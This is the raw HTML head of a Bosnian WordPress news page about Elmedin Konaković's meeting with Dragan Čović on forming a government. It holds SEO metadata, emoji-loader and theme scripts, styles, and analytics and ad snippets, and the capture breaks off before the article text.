

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/konakovic-o-sastanku-s-covicem-proces-ide-bez-ikakvih-pokusaja-prevara-necemo-nista-kriti
body_size: 84752
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Konaković o sastanku s Čovićem: &quot;Proces ide bez ikakvih pokušaja prevara, nećemo ništa kriti&quot; - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/konakovic-o-sastanku-s-covicem-proces-ide-bez-ikakvih-pokusaja-prevara-necemo-nista-kriti" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Konaković o sastanku s Čovićem: &quot;Proces ide bez ikakvih pokušaja prevara, nećemo ništa kriti&quot; - BOSNAE" />
	<meta property="og:description" content="Predsjednik stranke Narod i pravda Elmedin Konaković sastao se danas u Mostaru s liderom HDZ-a Draganom Čovićem, a tema sastanka bio je nastavak pregovora o formiranju vlasti na razini Federacije BiH i Bosne i Hercegovine. Istaknuo je da su teme o kojima se razgovaralo bile &#8216;tehničke prirode&#8217;. &#8220;Mogu reći da je to dio naših redovnih [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/konakovic-o-sastanku-s-covicem-proces-ide-bez-ikakvih-pokusaja-prevara-necemo-nista-kriti" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/bosnae/" />
	<meta property="article:published_time" content="2022-11-19T18:10:07+00:00" />
	<meta property="og:image" content="https://i.imgur.com/yqqCfun.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.imgur.com/yqqCfun.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/konakovic-o-sastanku-s-covicem-proces-ide-bez-ikakvih-pokusaja-prevara-necemo-nista-kriti#article","isPartOf":{"@id":"https://bosnae.info/index.php/konakovic-o-sastanku-s-covicem-proces-ide-bez-ikakvih-pokusaja-prevara-necemo-nista-kriti"},"author":{"name":"admin","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80"},"headline":"Konaković o sastanku s Čovićem: &#8220;Proces ide bez ikakvih pokušaja prevara, nećemo ništa kriti&#8221;","datePublished":"2022-11-19T18:10:07+00:00","dateModified":"2022-11-19T18:10:07+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/konakovic-o-sastanku-s-covicem-proces-ide-bez-ikakvih-pokusaja-prevara-necemo-nista-kriti"},"wordCount":395,"commentCount":0,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/konakovic-o-sastanku-s-covicem-proces-ide-bez-ikakvih-pokusaja-prevara-necemo-nista-kriti#primaryimage"},"thumbnailUrl":"https://i.imgur.com/yqqCfun.jpg","articleSection":["BHVijesti"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bosnae.info/index.php/konakovic-o-sastanku-s-covicem-proces-ide-bez-ikakvih-pokusaja-prevara-necemo-nista-kriti#respond"]}]},{"@type":"WebPage","@id":"https://bosnae.info/index.php/konakovic-o-sastanku-s-covicem-proces-ide-bez-ikakvih-pokusaja-prevara-necemo-nista-kriti","url":"https://bosnae.info/index.php/konakovic-o-sastanku-s-covicem-proces-ide-bez-ikakvih-pokusaja-prevara-necemo-nista-kriti","name":"Konaković o sastanku s Čovićem: \"Proces ide bez ikakvih pokušaja prevara, nećemo ništa kriti\" - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/konakovic-o-sastanku-s-covicem-proces-ide-bez-ikakvih-pokusaja-prevara-necemo-nista-kriti#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/konakovic-o-sastanku-s-covicem-proces-ide-bez-ikakvih-pokusaja-prevara-necemo-nista-kriti#primaryimage"},"thumbnailUrl":"https://i.imgur.com/yqqCfun.jpg","datePublished":"2022-11-19T18:10:07+00:00","dateModified":"2022-11-19T18:10:07+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/konakovic-o-sastanku-s-covicem-proces-ide-bez-ikakvih-pokusaja-prevara-necemo-nista-kriti#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/konakovic-o-sastanku-s-covicem-proces-ide-bez-ikakvih-pokusaja-prevara-necemo-nista-kriti"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/konakovic-o-sastanku-s-covicem-proces-ide-bez-ikakvih-pokusaja-prevara-necemo-nista-kriti#primaryimage","url":"https://i.imgur.com/yqqCfun.jpg","contentUrl":"https://i.imgur.com/yqqCfun.jpg","width":"871","height":"540","caption":"Konaković o sastanku s Čovićem: &#8220;Proces ide bez ikakvih pokušaja prevara, nećemo ništa kriti&#8221;"},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/konakovic-o-sastanku-s-covicem-proces-ide-bez-ikakvih-pokusaja-prevara-necemo-nista-kriti#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"Konaković o sastanku s Čovićem: &#8220;Proces ide bez ikakvih pokušaja prevara, nećemo ništa kriti&#8221;"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80","name":"admin","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/bosnae/"],"url":"https://bosnae.info/index.php/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; Konaković o sastanku s Čovićem: &#8220;Proces ide bez ikakvih pokušaja prevara, nećemo ništa kriti&#8221; novosti o komentarima" href="https://bosnae.info/index.php/konakovic-o-sastanku-s-covicem-proces-ide-bez-ikakvih-pokusaja-prevara-necemo-nista-kriti/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/68807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=68807' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fkonakovic-o-sastanku-s-covicem-proces-ide-bez-ikakvih-pokusaja-prevara-necemo-nista-kriti" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fkonakovic-o-sastanku-s-covicem-proces-ide-bez-ikakvih-pokusaja-prevara-necemo-nista-kriti&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

